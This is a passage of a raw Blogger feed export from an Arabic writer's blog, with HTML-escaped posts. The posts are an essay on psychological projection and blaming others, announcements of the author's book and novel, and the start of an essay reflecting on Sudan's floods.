\u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eمن\nحيل دفاع الأنا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eبمقتضاها\nينسب الشخص إلى غيره ميولاً وافكاراً مستمدة من خبرته الذاتية يرفض الاعتراف بها\nلما تسببه من ألم وما تثيره من مشاعر الذنب\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eويرى\nكارل يونغ - مؤسس علم النفس التحليلي - أن القاء اللوم على الآخر ظاهرة نفسية تبدو\nكمتلازمة إنسانية في أوقات ارتكاب الأخطاء أو وقوع الكوارث نتيجتها: \"\u0026nbsp;توجه\nالإنسان نحو الخارج ومحاولته إلقاء اللوم على الآخر\". ، فاللًّوْم دافع نفسي\nعميق الجذور لحماية الذات، يجعلنا نملك فاعلية أكبر لحماية الذات، ونتجنب الاعتراف\nبالمسؤولية الشخصية.\u0026nbsp; \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eإن من\nيدمنون على إلقاء اللوم على الآخر، ويرون أنهم\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eمنزهون عن الخطأ، ولا يمكن أن يخطئوا\nبأي حال من الأحوال، وإنما الآخر هو من يخطيء دائمًا ويجب عليه أن يتحمل نتيجه\nافعالهم\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eيصلون إلى حالة نفسية مرضية \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eتنتشر مظاهرها وآثارها في بعض\nالمجتمعات خوفًا من المحاسبة أو توجيه اللوم؛ و\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eتستدعي بلا شك جلسات\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Ca href=\"https:\/\/www.almrsal.com\/post\/236485\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003Eللعلاج السلوكي\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-SA\"\u003Eالمعرفي.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eإن من\nيعاني من مثل هذه الحالة المرضية عليه أن يتقبل حقيقة ضعفه واعترافه بخطئه فليس \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eالعيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E ان يخطئ أو يقصر الإنسان في فعل ما، لكن العيب\nكل العيب هو اسقاط هذه الفشل والخطأ على الآخرين.\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eإن من\nيمارسون أسلوب الاسقاط النفسي على الآخرين سواء بوعي وادراك منهم أو بغير ذلك\nفإنهم يحرمون أنفسهم من التعلم من أخطاءهم، وجل ما يفكرون به هو الهروب من تحمل\nالمسؤولية. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eإن ارتكاب\nالأخطاء وارد الحدوث ما دمنا في حركة وعمل دائيبن، ولست أدعو هنا إلى التهاون في\nارتكاب الأخطاء، ولكني أشير إلى الأخطاء التي تحدث بعد انتباهنا واجتهادنا وأخذ كل\nالوسائل المتعارف عليها لتجنب الوقوع فيها، ويحدث الخطأ لظروف خارجة عن إرادتنا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eتُرى\nكم كلفنا إلقاء اللوم على الآخر من مأسي وأحزان للآخرين؟\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وكم تسبب في لوم أناس أبرياء؟! بسبب أشخاص يترفعون\nعن الاعتراف بأخطائهم، ويرون أنفسهم منزهين عن الخطأ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eولنتذكر\nدائمًا إن من لا يعمل لا يخطئ، ومن لا يخطئ لا وجود له، وبما أن الفعل يدل على\nالفاعل، والخطأ يدل على فاعله، اخلص إلى مقوله: \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأنا أخطئ إذن أنا موجود.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-family: Simplified Arabic, serif;\"\u003E\u003Cspan style=\"font-size: 18.6667px;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/46991307107932502\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2021\/10\/blog-post.html#comment-form","title":"3 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/46991307107932502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/46991307107932502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2021\/10\/blog-post.html","title":"أنا أخطئ إذن أنا موجود"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRtN5je2j147JlCjCiXcYE8bW116UnlUOiN9_VHLpC7kC5I1FP0sWvGTDHyC1iAlbnCJKuUOWDHWsaaL_z-xA53qI-8PuTRaBwwBhk_RmiVSZ1GUxfGDIKl6yK2hjZ8bHyGOiBpvC5pP-V\/s72-c\/depositphotos_41383605-stock-photo-learn-from-mistakes-concept.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-6783967762014050774"},"published":{"$t":"2021-02-25T15:34:00.001+04:00"},"updated":{"$t":"2021-02-25T15:34:29.370+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"كتاب البعد الثالث - مقالات في فلسفة الحياة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يصدر قريبا عن دار المصورات للنشر والطباعة كتاب البعد الثالث- مجموعة مقالات في فلسفة الحياة للكاتب أحمد همام\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxx3BfnPnxP7rdnWtqwBYn5VW8p9pJ7OAJNHdpZzxCtzdkda4WZpHctpdKZh1W1ZYAOvLuYlHnCgdV88zKaAWHPfJse3aSd6ACy98D6w22u0BAVQbX0r7TLDdxQnizFfv2N_R9H0-0Qufj\/s1354\/Screenshot_2021-02-25-15-09-34-78.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"966\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxx3BfnPnxP7rdnWtqwBYn5VW8p9pJ7OAJNHdpZzxCtzdkda4WZpHctpdKZh1W1ZYAOvLuYlHnCgdV88zKaAWHPfJse3aSd6ACy98D6w22u0BAVQbX0r7TLDdxQnizFfv2N_R9H0-0Qufj\/s320\/Screenshot_2021-02-25-15-09-34-78.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/6783967762014050774\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2021\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6783967762014050774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6783967762014050774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2021\/02\/blog-post.html","title":"كتاب البعد الثالث - مقالات في فلسفة الحياة"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxx3BfnPnxP7rdnWtqwBYn5VW8p9pJ7OAJNHdpZzxCtzdkda4WZpHctpdKZh1W1ZYAOvLuYlHnCgdV88zKaAWHPfJse3aSd6ACy98D6w22u0BAVQbX0r7TLDdxQnizFfv2N_R9H0-0Qufj\/s72-c\/Screenshot_2021-02-25-15-09-34-78.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-7830670543307970367"},"published":{"$t":"2020-09-15T21:28:00.002+04:00"},"updated":{"$t":"2020-09-17T23:13:38.105+04:00"},"title":{"type":"text","$t":"صدر حديثا رواية المعسكر "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; mso-pagination: none; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8Ce5ztHsfZd1J74YkYpXZ9fgqwFUTTmwG01JxhyphenhyphenBBh0hrHGTwgYrs1bcGXocDx2_taAYhM6ebq8Gsh77muR_wRLzTihm_7TdTZVtq7P6ZQ4M2DtkyaRzWDU_sC2GapY-XhFZ1Bz6vTZx\/s1600\/Screenshot_2020-09-15-21-18-54-56.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1081\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8Ce5ztHsfZd1J74YkYpXZ9fgqwFUTTmwG01JxhyphenhyphenBBh0hrHGTwgYrs1bcGXocDx2_taAYhM6ebq8Gsh77muR_wRLzTihm_7TdTZVtq7P6ZQ4M2DtkyaRzWDU_sC2GapY-XhFZ1Bz6vTZx\/s640\/Screenshot_2020-09-15-21-18-54-56.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 18pt;\"\u003Eكم من أحلام تموت، ونحن ما زلنا في انتظارها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 18pt;\"\u003Eكم من أحلام تأتي بعد فوات أوانها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 18pt;\"\u003Eولكن رغم ذلك نبقى صامدين صابرين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 18pt;\"\u003Eمجبرين أم مخيرين لم تعد لنا حرية الاختيار.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 18pt;\"\u003Eولكن يبقى بداخلنا أمل ينير لنا الحياة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-family: Traditional Arabic;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003Eأحمد همام\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/7830670543307970367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/09\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7830670543307970367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7830670543307970367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/09\/blog-post_15.html","title":"صدر حديثا رواية المعسكر "}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8Ce5ztHsfZd1J74YkYpXZ9fgqwFUTTmwG01JxhyphenhyphenBBh0hrHGTwgYrs1bcGXocDx2_taAYhM6ebq8Gsh77muR_wRLzTihm_7TdTZVtq7P6ZQ4M2DtkyaRzWDU_sC2GapY-XhFZ1Bz6vTZx\/s72-c\/Screenshot_2020-09-15-21-18-54-56.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-6205905256873085456"},"published":{"$t":"2020-09-09T21:57:00.002+04:00"},"updated":{"$t":"2020-09-09T21:57:35.016+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"ما بين الطوفان والفيضان"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQhi7hU6T6gdMNSB3y6KFL10P_p7_a6E4PXaWBVx9zSn7a4WKrgJvnyuE-Ms-Smd9SETp-mjUYBHZBAjs78bJoxFPxTikiPUBRQFVMd1_n1e-jZonQMsokot9QiChEKSN0x4O6BeZBsDSE\/s600\/494.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 21.3333px; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQhi7hU6T6gdMNSB3y6KFL10P_p7_a6E4PXaWBVx9zSn7a4WKrgJvnyuE-Ms-Smd9SETp-mjUYBHZBAjs78bJoxFPxTikiPUBRQFVMd1_n1e-jZonQMsokot9QiChEKSN0x4O6BeZBsDSE\/s320\/494.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 21.3333px;\"\u003Eبقلم\u0026nbsp; أحمد همام\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u0026nbsp;\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16pt; text-align: justify;\"\u003Eيمر السودان هذه\nالأيام بأسواء موسم فيضانات وأمطار منذ عقود طويلة، والتي دمرت آلاف المنازل وأ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16pt; text-align: justify;\"\u003Eودت\nبحياة\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16pt; text-align: justify;\"\u003Eالعشرات من المواطنين وشردت منهم\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: Tahoma, sans-serif; font-size: 16pt; text-align: justify;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16pt; text-align: justify;\"\u003Eالآلاف،\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: Tahoma, sans-serif; font-size: 16pt; text-align: justify;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16pt; text-align: justify;\"\u003Eوتضررت\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: Tahoma, sans-serif; font-size: 16pt; text-align: justify;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16pt; text-align: justify;\"\u003Eأجزاء واسعة من البلاد بآثار الفيضان، مما حدا\nبالسلطات السودانية إلى\u0026nbsp; إعلان السودان\nمنطقة كوارث طبيعية.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003Eوبمشاهدة هذه\nالمناظر المؤلمة للحالة التي وصل إليها السودان من التردي في عدم توفر البنية\nالتحتية، وأوضاع آلاف المواطنين الذين أضحوا بلا مأوى بين عشية وضحاها، إضافة إلى\nتكالب الأزمات أزمة تلو الأخرى على المواطن السوداني،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eكأمواج متتالية لا نهاية لها، فما أن تهدأ أزمة\nحتى تبدأ أختها في الصعود في مشهد متكرر بلا نهاية، أزمات من وراء أزمات، تتوالي في\nأمواج كالجبال.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003Eأعادني\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eهذا المشهد إلى قصة سيدنا \"نوح\" عليه\nالسلام والطوفان الذي أصاب الأرض فأغرقها، وتلاطمت أمواج البحار كالجبال ودمرت\nالبلاد وأفنت العباد، إلا من ركب السفينة ... سفينة النجاة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003Eولست هنا للحديث عن\nأسباب الفيضان،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأو تناول تقصير بعض الجهات\nفي التعامل مع هذه الكارثة الطبيعية، أو الإشارة إلى عدم توفر بنية تحتية قادرة\nعلى التصدي لمثل هذه الكوارث المتكررة في مواسم معينة، أو رؤية البعض بأن ما نمر\nبه من كوارث طبيعية هو عقاب من الله عز وجل نتيجة ذنوب ومعاصي ارتكبناها، لست هنا\nلأتحدث عن البكاء على اللبن المسكوب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Tahoma; mso-bidi-language: AR-AE; mso-hansi-font-family: Tahoma;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eولكني أبحث عن طريق للأمل والنجاة، إلى 